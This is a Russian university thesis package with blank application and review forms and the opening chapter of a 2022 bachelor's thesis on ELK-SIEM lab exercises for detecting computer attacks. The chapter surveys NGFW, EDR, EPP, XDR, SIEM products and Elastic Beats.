Утверждаю:

Декан факультета __________________ Декану факультета _____________

«______» _________________20_____г. _____________________________

от студента гр. ________________

_____________________________

_____________________________

(фамилия, имя, отчество)

ЗАЯВЛЕНИЕ

Прошу утвердить мне тему выпускной квалификационной работы _______________

(бакалавра/магистра/специалиста)

из Перечня тем ВКР / предложенную в инициативном порядке (*вычеркнуть ненужное*): _____________________________________________________________________________

_____________________________________________________________________________

_____________________________________________________________________________

в связи с (*заполняется для темы ВКР, предложенной студентом в инициативном порядке в целях обоснования целесообразности ее разработки*)

__________________________________________________________________________

__________________________________________________________________________

__________________________________________________________________________

по кафедре ___________________________________________________________________________

(название выпускающей кафедры)

и назначить научного руководителя _____________________________________________________________________________

(ученая степень и звание

_____________________________________________________________________________

должность, место работы, ФИО)

«____» __________________20___г. ________________________

(подпись студента)

___________________________________________________________________________________________________________________

Согласовано

«____» __________________20___г. ________________________

(подпись руководителя)

____________________________________________________________________________________________________________________

Ходатайствую об утверждении темы и руководителя ВКР.

Предлагаю из отведенных на консультации и руководство ВКР ______час. выделить на руководство___________ час., на консультации: ________час.:

по кафедре _______________________________________________________________

(наименование кафедры, ученая степень и звание, ФИО, должность преподавателя)

Наименование организации (предприятия, учреждения) для прохождения преддипломной практики _______________________________________________________

«______»__________________20___г. Зав. кафедрой _______________________

Заведующему кафедрой __________________________________

от студента гр. __________________________________

__________________________________

(фамилия, имя, отчество)

ЗАЯВЛЕНИЕ

Прошу изменить мне тему выпускной квалификационной работы с_______________

_____________________________________________________________________________

_____________________________________________________________________________

_____________________________________________________________________________

на ___________________________________________________________________________

_____________________________________________________________________________

_____________________________________________________________________________

и оставить (изменить) научного руководителя

_____________________________________________________________________________

_____________________________________________________________________________

(должность и ФИО научного руководителя)

___________________

(подпись студента)

«…. » _______________ 20___ г

Согласовано

_________ ___________________

(подпись) (ФИО научного руководителя)

«…. » _______________ 20___.г.

**МИНИСТЕРСТВО ЦИФРОВОГО РАЗВИТИЯ, СВЯЗИ И МАССОВЫХ КОММУНИКАЦИЙ РОССИЙСКОЙ ФЕДЕРАЦИИ**

**ФЕДЕРАЛЬНОЕ ГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ ОБРАЗОВАТЕЛЬНОЕ**

**УЧРЕЖДЕНИЕ ВЫСШЕГО ОБРАЗОВАНИЯ**

**«САНКТ-ПЕТЕРБУРГСКИЙ ГОСУДАРСТВЕННЫЙ УНИВЕРСИТЕТ ТЕЛЕКОММУНИКАЦИЙ ИМ. ПРОФ. М.А. БОНЧ-БРУЕВИЧА»**

**(СПбГУТ)**

Факультет ИКСС_____________

Кафедра ЗСС______________

*Допустить к защите*

Заведующий кафедрой

Красов А.В. _______________________

*(подпись)*  «____»___________ 20___ г.

**ВЫПУСКНАЯ КВАЛИФИКАЦИОННАЯ РАБОТА**

Разработка комплекса лабораторных работ по обнаружению компьютерных атак при помощи ELK-SIEM

*(тема ВКР)*

Направление/специальность подготовки

*___________*11.03.02 Инфокоммуникационные технологии и системы связи*___________*

*(код и наименование направления/специальности)*

Направленность (профиль)

__________________________Защищенные системы связи________________________

*(наименование)*

Квалификация ______________________Бакалавр_________________________________

*(наименование квалификации в соответствии с ФГОС ВО)*

Студент:

___Громов А.А._______________ _________

*(Ф.И.О., № группы) (подпись)*

Научный руководитель:

___Скорых М.А._________________ _________

*(учёная степень, учёное звание, Ф.И.О.)(подпись)*

Санкт-Петербург, 2022

*Оборотная сторона титульного листа*

__________________________________________________________________________

*работа написана мною самостоятельно*

__________________________________________________________________________

*работа не содержит неправомерных заимствований*

_____________________________________________________________________________

_____________________________________________________________________________

*работа может быть размещена в электронно-библиотечной системе университета*

__________________ __________ _______________

*(дата) (подпись) (ФИО студента)*

Текст ВКР размещен в электронно-библиотечной системе университета.

Руководитель отдела комплектования библиотеки ____________________________

*(Ф.И.О.)*

__________________ ___________________________

*(дата) (подпись)*

Коэффициент оригинальности ВКР ________ % .

Проверил: _____________________________________________________________

*(Должность, Ф.И.О.)*

__________________ ___________________________

*(дата) (подпись)*

**МИНИСТЕРСТВО ЦИФРОВОГО РАЗВИТИЯ, СВЯЗИ И МАССОВЫХ КОММУНИКАЦИЙ РОССИЙСКОЙ ФЕДЕРАЦИИ**

**ФЕДЕРАЛЬНОЕ ГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ ОБРАЗОВАТЕЛЬНОЕ**

**УЧРЕЖДЕНИЕ ВЫСШЕГО ОБРАЗОВАНИЯ**

**«САНКТ-ПЕТЕРБУРГСКИЙ ГОСУДАРСТВЕННЫЙ УНИВЕРСИТЕТ ТЕЛЕКОММУНИКАЦИЙ ИМ. ПРОФ. М.А. БОНЧ-БРУЕВИЧА»**

**(СПбГУТ)**

Факультет ______ИКСС__________ Кафедра ________ЗСС_____________

Направление (специальность) _________________________________________________

11.03.02 Инфокоммуникационные технологии и системы связи*______________________*

(код и наименование)

**Утверждаю:**

Зав. Кафедрой ___Красов А.В.____

______________________________

(Ф.И.О., подпись)

«______»_______________20___ г.

**ЗАДАНИЕ**

**на выполнение выпускной квалификационной работы (ВКР)**

1. Студент Громов Артем Андреевич__________________ № группы ИКТЗ-83_________

(фамилия, имя, отчество)

2. Руководитель Скорых Марк Андреевич, ассистент кафедры ЗСС_______________

(фамилия, имя, отчество, должность, уч. степень и звание)

3. Квалификация_________________________Бакалавр_____________________________

(наименование в соответствии с ФГОС ВО)

4. Тема ВКР Разработка комплекса лабораторных работ по обнаружению компьютерных атак при помощи ELK-SIEM___________________________________________________

утверждена приказом ректора университета от «_15_»_____04______ 2022 г. № ___436__

5. Исходные данные (технические требования): персональный компьютер с предустановленной программой VirtualBox, доступ в Интернет, CPU 4+, RAM 8+ Gb

__________________________________________________________________________

6. Содержание работы (анализ состояния проблемы, проведение исследований, разработка, расчеты параметров, экономическое обоснование и др.)

_________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________

7. Вид отчетных материалов, представляемых в ГЭК (пояснительная записка, перечень, графического материала, отчет о НИР, технический проект, образцы и др.): Пояснительная записка, презентация, электронный носитель, компакт-диск____________ ______________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________

8. Консультанты по ВКР с указанием относящихся к ним разделов

|  |  |  |  |
| --- | --- | --- | --- |
| Раздел | Консультант | Подпись дата | |
| Задание  выдал | Задание  принял |
| 1. |  |  |  |
| 2. |  |  |  |
| 3. |  |  |  |
| 4. |  |  |  |

Дата выдачи задания «______» ________________________________20__ г.

Дата представления ВКР к защите «______» _____________________20__ г.

*Руководитель* *ВКР_*___________________________________________

(подпись)

*Студент*  ________________________________________________

(подпись)

**КАЛЕНДАРНЫЙ ПЛАН[1]**

|  |  |  |  |
| --- | --- | --- | --- |
| №  п/п | Наименование этапов выпускной квалификационной работы (ВКР) | Срок выполнения этапов ВКР | Примечание |
| 1. | Постановка цели выполнения ВКР и задач | (*совпадает с началом преддипломной практики*) |  |
| 2. | Работа с теоретическим материалом | (*совпадает*  *с периодом*  *преддипломной*  *практики*) |  |
| 3. | Сбор информации, необходимой для написания работы |  |
| 4. | Систематизация и обработка материалов ВКР |  |
| 5. | Анализ полученных в работе результатов, обобщение |  |
| 6. | Подготовка отчетных материалов, представляемых в государственную экзаменационную комиссию, доклада к защите и презентации | (*совпадает с*  *периодом ГИА, указанным в календарном учебном графике*) |  |
| 7. | Консультации с руководителем ВКР |  |
| 8. | Представление выполненной ВКР руководителю для подготовки отзыва |  |
| 9. | Подготовка к защите ВКР, включая подготовку к процедуре защиты и процедуру защиты |  |

*Студент*  _____________________________________________

(подпись)

*Руководитель ВКР*  ____________________________________________

(подпись)

**МИНИСТЕРСТВО ЦИФРОВОГО РАЗВИТИЯ, СВЯЗИ И МАССОВЫХ КОММУНИКАЦИЙ РОССИЙСКОЙ ФЕДЕРАЦИИ**

**ФЕДЕРАЛЬНОЕ ГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ ОБРАЗОВАТЕЛЬНОЕ   
УЧРЕЖДЕНИЕ ВЫСШЕГО ОБРАЗОВАНИЯ**

**«САНКТ-ПЕТЕРБУРГСКИЙ ГОСУДАРСТВЕННЫЙ УНИВЕРСИТЕТ ТЕЛЕКОММУНИКАЦИЙ ИМ. ПРОФ. М.А. БОНЧ-БРУЕВИЧА»**

**(СПбГУТ)**

**ОТЗЫВ РУКОВОДИТЕЛЯ**

**О ВЫПУСКНОЙ КВАЛИФИКАЦИОННОЙ РАБОТЕ**

Студент______________________________________________________________________

(ФИО)

Группа_______Кафедра___________________Факультет_____________________________

Квалификация ________________________________________________________________

Направление подготовки/Специальность __________________________________________

Направленность (профиль) образовательной программы_____________________________

Наименование темы: ___________________________________________________________

_____________________________________________________________________________

Руководитель__________________________________________________________________

(Фамилия, И., О., место работы, должность, ученое звание, степень)

**ПОКАЗАТЕЛИ ОЦЕНКИ ВЫПУСКНОЙ КВАЛИФИКАЦИОННОЙ РАБОТЫ**

|  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- |
|  | **№** | **Показатели** | **Оценка** | | | |
| **5** | **4** | **3** | **2** |
| Профессиональная составляющая | 1 | Оригинальность и новизна полученных результатов, научных, конструкторских и технологических решений |  |  |  |  |
| 2 | Соответствие содержания ВКР теме и целевой установке |  |  |  |  |
| 3 | Степень полноты обзора, обобщения, анализа, систематизации |  |  |  |  |
| 4 | Уровень и корректность использования в работе современных методов исследований, математического моделирования, инженерных расчетов |  |  |  |  |
| 5 | Степень самостоятельного и творческого участия студента в работе |  |  |  |  |
| 6 | Коэффициент оригинальности работы (значение, %) |  | | | |
| Справочно-  информационная | 7 | Степень комплексности работы. Применение в ней знаний естественнонаучных, социально-гуманитарных и экономических, общепрофессиональных и специальных дисциплин |  |  |  |  |
| 8 | Использование современных пакетов компьютерных программ и технологий |  |  |  |  |
| 9 | Наличие публикаций, участие в конференциях, награды за участие в конкурсах |  |  |  |  |
| Оформительская | 10 | Ясность, четкость, последовательность и обоснованность изложения |  |  |  |  |
| 11 | Качество оформления ВКР: общий уровень грамотности, стиль изложения, качество иллюстраций, соответствие требованиям стандарта |  |  |  |  |
| 12 | Объем и качество выполнения графического материала, его соответствие тексту и стандартам |  |  |  |  |
| ИТОГОВАЯ ОЦЕНКА | | |  | | | |

*оборотная сторона отзыва*

**Отмеченные достоинства:**

*(например: 1 способность к формулированию цели, задачи и плана научного исследования в профессиональной области;*

*2 способность к построению математических моделей объектов исследования и выбору численного метода их моделирования, разработке нового или выбор готового алгоритма решения задач;*

*3 способность к выбору оптимального метода и разработке программ экспериментальных исследований, проведению измерений в профессиональной области; и т.д.)*

_____________________________________________________________________________

_____________________________________________________________________________

_____________________________________________________________________________

**Отмеченные недостатки:**

__________________________________________________________________________________________________________________________________________________________

_____________________________________________________________________________

**Заключение**:

Считаю, что выполненная студентом(кой)________________________________________

(ФИО)

ВКР на тему «_________________________________________________________________

____________________________________________________________________________»

(название выпускной квалификационной работы)

показывает ______________________________ уровень сформированности компетенций,

(минимальный/базовый/продвинутый)

соответствует требованиям СПбГУТ, предъявляемым к ВКР.

ВКР может быть представлена к защите и заслуживает оценки _______________________, а её автор присуждения квалификации _____________________ по направлению подготовки/специальности________ «___________________________________________».

(шифр) (название)

Руководитель

ученая степень, звание, кафедра __________________ ________________________

(подпись) (ФИО)

«____» ______________ 20__ г.

С отзывом руководителя на ВКР ознакомлен(а)________________ __________________

(подпись) (ФИО выпускника)

«____» ______________ 20__ г.[2]

**МИНИСТЕРСТВО ЦИФРОВОГО РАЗВИТИЯ, СВЯЗИ И МАССОВЫХ КОММУНИКАЦИЙ РОССИЙСКОЙ ФЕДЕРАЦИИ**

**ФЕДЕРАЛЬНОЕ ГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ ОБРАЗОВАТЕЛЬНОЕ   
УЧРЕЖДЕНИЕ ВЫСШЕГО ОБРАЗОВАНИЯ**

**«САНКТ-ПЕТЕРБУРГСКИЙ ГОСУДАРСТВЕННЫЙ УНИВЕРСИТЕТ ТЕЛЕКОММУНИКАЦИЙ ИМ. ПРОФ. М.А. БОНЧ-БРУЕВИЧА»**

**(СПбГУТ)**

**Р Е Ц Е Н З И Я**

**НА ВЫПУСКНУЮ КВАЛИФИКАЦИОННУЮ РАБОТУ**

Студент______________________________________________________________________

(ФИО)

Группа_______Кафедра___________________Факультет_____________________________

Квалификация ________________________________________________________________

Направление подготовки/Специальность __________________________________________

Направленность (профиль) ______________________________________________________

Наименование темы: __________________________________________________________

_____________________________________________________________________________

Рецензент_____________________________________________________________________

(Фамилия, И., О., место работы, должность, ученое звание, степень)

**ОЦЕНКА ВЫПУСКНОЙ КВАЛИФИКАЦИОННОЙ РАБОТЫ**

|  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- |
|  | **№** | **Показатели оценки** | **Оценка** | | | |
| **5** | **4** | **3** | **2** |
| Справочно-информационная составляющая | 1 | Соответствие представленного материала теме ВКР |  |  |  |  |
| 2 | Раскрытие актуальности темы работы |  |  |  |  |
| 3 | Степень полноты обзора состояния вопроса |  |  |  |  |
| 4 | Уровень и корректность использования в работе методов исследований, математического моделирования, инженерных расчетов |  |  |  |  |
| 5 | Степень комплексности работы, применение в ней компетенций, полученных в ходе изучения дисциплин учебного плана |  |  |  |  |
| 6 | Использование рекомендованных информационных ресурсов Internet |  |  |  |  |
| 7 | Использование современных пакетов компьютерных программ и технологий |  |  |  |  |
| Творчесая | 8 | Ясность, четкость, последовательность и обоснованность изложения |  |  |  |  |
| 9 | Оригинальность и новизна полученных результатов, научных, конструкторских и технологических решений |  |  |  |  |
| Оформительская | 10 | Уровень оформления пояснительной записки: |  |  |  |  |
| * общий уровень грамотности |  |  |  |  |
| * стиль изложения |  |  |  |  |
| * качество иллюстративного материала |  |  |  |  |
| 11 | Соответствие требованиям стандарта оформления пояснительной записки и графического материала |  |  |  |  |
| ИТОГОВАЯ ОЦЕНКА | | |  | | | |

*оборотная сторона рецензии*

**Отмеченные достоинства:**

_____________________________________________________________________________

____________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________

**Отмеченные недостатки:**

_____________________________________________________________________________

____________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________________

**Заключение**:

Считаю, что выполненная студентом(кой)_________________________________________

(ФИО)

ВКР на тему «________________________________________________________________

____________________________________________________________________________»

(название выпускной квалификационной работы)

показывает _________________________________________ уровень сформированности

(минимальный/базовый/продвинутый)

компетенций выпускника. Тема ВКР ____________________________________________,

(степень раскрытия темы)

поставленные в работе задачи _________________________________________________.

(решены/частично решены/не решены)

Результаты ВКР ___________________________________ практической значимостью,

(обладают/не обладают)

могут быть использованы ______________________________________________________.

ВКР может быть представлена к защите и заслуживает оценки _______________________, а её автор присуждения квалификации _____________________ по направлению подготовки/специальности __________ «_________________________________________».

(шифр) (название)

Рецензент

ученая степень, звание, место работы __________________ ________________________

(подпись) (ФИО)

«____» ______________ 20__ г.

С рецензией на ВКР ознакомлен(а) __________________ ________________________

(подпись) (ФИО выпускника)

«____» ______________ 20___ г. [3]

**ПРИМЕРЫ ОФОРМЛЕНИЯ ЭЛЕМЕНТОВ ВКР**

**Пример оформления содержания**

**СОДЕРЖАНИЕ**

СПИСОК СОКРАЩЕНИЙ И УСЛОВНЫХ ОБОЗНАЧЕНИЙ………………..5

ТЕРМИНЫ И ОПРЕДЕЛЕНИЯ…………………………………………………6

ВВЕДЕНИЕ………………………………………………………………………8

1 НАЗВАНИЕ РАЗДЕЛА ……………………………………………................11

1.1 Название подраздела ………………………………………………………11

1.2 Название подраздела ...…………………………………………………….16

….

1.№ Название подраздела ………………………………………………….…....

2 НАЗВАНИЕ РАЗДЕЛА …………………………………………………........35

2.1 Название подраздела ………………………………………………………35

…

2.№ Название подраздела ………………………………………………..…….40

…

ЗАКЛЮЧЕНИЕ…………………………………………………………..……...70

СПИСОК ИСПОЛЬЗОВАННЫХ ИСТОЧНИКОВ…………………….……...73

ПРИЛОЖЕНИЕ А (наименование)……………………………………………75

**Пример оформления иллюстраций**

На рисунке 1.1 проиллюстрирован конкретный пример.



Рисунок 1.1 – Наименование

Важно правильно оформлять документы (Рисунок 2).



Рисунок 2 – Наименование

Рекомендуемый объём машинописного текста ВКР без приложений:

* бакалавра – 50-60 страниц машинописного текста;
* специалиста – 70-90 страниц машинописного текста;
* магистра – 80-100 страниц машинописного текста.

ВВЕДЕНИЕ

В настоящее время все больше компаний используют цифровые технологии для эффективного функционирования. Например:

* прием и обработка заказов;
* отслеживание загруженности складских помещений;
* отслеживание корпоративного транспорта и логистических цепочек;
* онлайн банкинг;
* хранение большого количество различной информации в облачных хранилищах, например, финансовые отчеты, код разрабатываемых программ, данные клиентов, внутреннее общение сотрудников.

Все эти данные являются представляют интерес для злоумышленников, с целью получить выгоду, в связи с этим количество компьютерных атак возрастает.

Атаки проводятся по разным причинам, например, с целью:

* парализовать бизнес конкурента, тем самым переманивая к себе его клиентов.
* кражи конфиденциальных данных. Это могут быть как данные клиентов компании, так и внутренние документы, например отчеты по финансам или схема инфраструктуры компании. Далее такая информация продается на черном рынке, или используется для получения выкупа за неразглашение этой информации.
* промышленного шантажа

Так же компания, подвергшаяся нападению, несет репутационные потери.

Одна из мер уменьшения потерь при потенциальном взломе инфраструктуры компании – своевременное обнаружение злоумышленников в системе и остановка атаки на ранних этапах. Для этих целей есть множество средств, одно из них - Security information and event management (SIEM), оно и будет рассмотрено в данной работе.

# Обзор современных технологий

## Технологии обнаружения компьютерных атак

Обнаружение компьютерных атак является неотъемлемой частью построения безопасности в компании. Ниже представлены основные применяемые технологии для обнаружения компьютерных атак:

* Межсетевые экраны нового поколения (NGFW)
* Системы мониторинга событий безопасности (SIEM)
* Extended detection and response (XDR)
* Платформа защиты конечных устройств (EPP)
* Средства обнаружения компьютерных атак на конечных устройствах (EDR)

Рассмотрим некоторые технологии подробнее:

Межсетевой экран следующего поколения (NGFW) — это межсетевой экран с глубокой фильтрацией, интегрированный с системой обнаружения вторжений (IDS) или системой предотвращения вторжений (IPS) и способный контролировать и блокировать трафик на уровне приложений.

NGFW также позволяют осуществлять микросегментацию сети на основе приложений, а не только портов и IP-адресов. Обычно они поставляются в виде отдельных устройств, но существуют межсетевые экраны нового поколения в виде виртуальной машины или облачной службы.

Endpoint Detection & Response (EDR) — класс решений для обнаружения и изучения вредоносной активности на конечных устройствах: подключенных к сети рабочих станциях, серверах, устройствах Интернета вещей и так далее. В отличие от антивирусов, задача которых — бороться с типовыми и массовыми угрозами, EDR-решения ориентированы на выявление целевых атак и сложных угроз. При этом EDR-решения не могут полностью заменить антивирусы (EPP), поскольку эти две технологии решают разные задачи.

Платформа защиты конечных устройств (EPP) часто включает в себя антивирусы, но при этом предлагает несколько дополнительных ключевых функций. Во-первых, она добавляет машинное обучение для поддержки поведенческого анализа, который расширяет традиционный мониторинг угроз за пределы известных угроз. Эта возможность позволяет EPP предотвращать неизвестные атаки в дополнение к тем, которые встречаются чаще всего. EPP также проверяет индикаторы компрометации (IoC) и анализирует память устройства для выявления нестандартных паттернов ее потребления.

EPP лучше базовой антивирусной защиты для повсеместного управления конечными устройствами и предотвращения угроз в крупных компаниях, однако некоторые сложные атаки все еще могут быть не обнаружены. Стоит также отметить, что хотя EPP полезен для выявления уязвимостей и предотвращения атак, он не способен принять меры по устранению активных угроз, которые проникают на конечные устройства.

Extended detection and response (XDR) был разработан как альтернатива точечным решениям безопасности, которые были ограничены только одним уровнем безопасности или могли выполнять только корреляцию событий без реагирования. XDR – это эволюция таких решений, как Endpoint Detection & Response (EDR) и анализ сетевого трафика (NTA).

Несмотря на свою полезность, эти инструменты, ориентированные на конкретные уровни, обычно генерируют большее количество предупреждений, требуют больше времени на расследование и реагирование на события, а также требуют большего обслуживания и управления. В отличие от них, XDR консолидирует инструменты и позволяет командам безопасности работать более эффективно и результативно.

## Системы мониторинга событий безопасности

Объединяя security information management (SIM) и security event management (SEM), security information and event management (SIEM) предлагает мониторинг и анализ событий в режиме реального времени, а также отслеживание и регистрацию данных о безопасности в целях соответствия нормативным требованиям.

Иначе говоря, SIEM — это решение для обеспечения безопасности, которое помогает организациям распознавать потенциальные угрозы безопасности и уязвимости до того, как они успеют нарушить работу бизнеса. Оно выявляет аномалии в поведении пользователей и использует искусственный интеллект для автоматизации многих ручных процессов, связанных с обнаружением угроз и реагированием на инциденты, и стало основным элементом современных операционных центров безопасности (SOC) для обеспечения безопасности и управления соответствием нормативным требованиям.

Есть несколько готовых решений от вендоров, представленных следующими компаниями: HP, RT Solar, PT, IBM, McAfee, КОМРАД. Основным преимуществом готового решения будет быстрое внедрение в инфраструктуру заказчика, а также качественная поддержка, вплоть до выделения нескольких людей для полноценной работы в компании. Однако в зависимости от размеров организации, внедрение и поддержка SIEM-системы может стоить десятки миллионов рублей. По этой причине не каждая компания может себе позволить столь большие траты. В таком случае следует обратить внимание на бесплатные варианты, на основе которых, можно построить SIEM. В таблице ниже представлены доступные open-source решения.

Таблица 1 – Open-source SIEM-решения

|  |  |  |
| --- | --- | --- |
| **Название** | **Логотип** | **Краткая справка** |
| OSSIM |  | Предлагает как сервер-агент, так и бессерверный режим, с анализом журналов для почтовых серверов, баз данных и т.д. |
| OSSEC |  | Бесплатная локальная система обнаружения вторжений с открытым исходным кодом. Она выполняет анализ журналов, проверку целостности, мониторинг реестра Windows, обнаружение руткитов и активное реагирование. |
| Sagan |  | Инструмент анализа и корреляции журналов в режиме реального времени, совместимый с графическими консолями, такими как Snorby и EveBox |
| Wazuh | Wazuh - EverybodyWiki Bios & Wiki | Локальный инструмент, обеспечивающий обнаружение угроз, реагирование на инциденты и поддержку соответствия нормативным требованиям. |
| ELK Stack |  | Сочетает Elasticsearch с такими инструментами, как Kibana, Beats и Logstash, для более полного решения SIEM. |

В данной работе будет рассмотрено решение от компании Elastic. Преимуществом ELK Stack является флагманский продукт компании Elastic - Elasticsearch. Он используется для хранения событий. Это современная поисковая и аналитическая система, основанная на Apache Lucene, совмещенная с NoSQL базой данных. Преимущество заключается в том, что помимо SIEM системы, компания также получает отличное решение для сбора и обработки логов.

 Для представления и визуализации этих событий используется Kibana. Kibana – это инструмент визуализации и изучения данных, который применяется для таких задач, как анализ журналов, мониторинг приложений и текущих процессов. Он предлагает множество простых в использовании возможностей визуализации событий: гистограммы, линейные графики, круговые диаграммы, тепловые карты и встроенную геопространственную поддержку.

Для сбора информации из различных источников применяется Logstash. В его задачи входит преобразование данных, полученных от источников, в удобный для работы формат и направление их в хранилище для дальнейшей работы. Простота использования и возможность работать с большими объемами данных обеспечивает Logstash ряд преимуществ перед аналогичными проектами. Однако в данной работе Logstash использоваться не будет, так как это демо стенд, соответственно количество источников мало, а преобразование/обогащение лог-данных не требуется.

События, которые хранит Elasticsearch, приходят от различных утилит (называемых обобщенно Beats), установленных на клиентских ПК.

Beats — это программы, которые запускаются на клиентских устройствах, после чего отправляют соответствующие данные на сервер.

Таблица 2 – Краткое описание Beats

|  |  |
| --- | --- |
| **Название** | **Собираемая информация** |
| Auditbeat | Данные аудита |
| Filebeat | Лог файлы и журналы |
| Functionbeat | Информация из облачных решений |
| Heartbeat | Информация о доступности хоста |
| Metricbeat | Различные метрики |
| Packetbeat | Сетевой трафик |
| Winlogbeat | События Windows |

Auditbeat — это облегченный сборщик журналов аудита, который может собирать данные из среды аудита Linux и контролировать целостность файлов. Он может объединять связанные сообщения в событие для генерации стандартных структурированных данных для удобного анализа.

Filebeat — это легковесный доставщик лог-сообщений. Принцип его работы состоит в наблюдении и сборе лог-сообщений из лог-файлов и пересылке их в Elasticsearch или Logstash для индексирования.

Heartbeat — это легковесный доставщик информации о доступности сервисов с помощью активного сканирования. Также он передает время отклика на запрос.

Metricbeat – это доставщик различных метрики системного уровня, таких как потребление CPU или памяти, для различных систем и платформ. Так же существует возможность настроить частоту, с которой Metricbeat собирает метрики, и какие именно метрики собирать.

Packetbeat — это первый разработанный Beat, он выполняет функцию  анализатора сетевых пакетов. Packetbeat захватывает сетевой трафик между серверами и поэтому может использоваться для мониторинга приложений и производительности.

Winlogbeat — это инструмент, разработанный специально для сбора журналов событий Windows. Его назначение - сбор и анализ событий безопасности, установленных обновлений и т.д.



Рисунок 1 – Схема работы Beats

Functionbeat — это новое дополнение к набору продуктов Beats, которое может быть легко развернуто как функция в serverless вычислительных платформах, предоставляя все необходимое для настройки, развертывания и преобразования событий, таких как журналы и метрики, получаемые из вашей облачной инфраструктуры.



Рисунок 2 – Схема работы Functionbeat

В данной работе будут использованы следующие утилиты: Filebeat, Winlogbeat, Packetbeat.

